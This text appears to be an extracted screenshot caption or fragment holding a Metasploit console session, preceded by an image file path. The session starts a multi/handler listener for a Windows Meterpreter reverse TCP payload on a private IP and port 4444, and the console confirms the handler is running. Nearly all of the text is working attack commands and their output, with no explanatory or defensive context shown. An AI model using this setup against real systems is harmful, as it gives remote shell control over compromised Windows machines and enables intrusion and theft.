 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf exploit(handler) >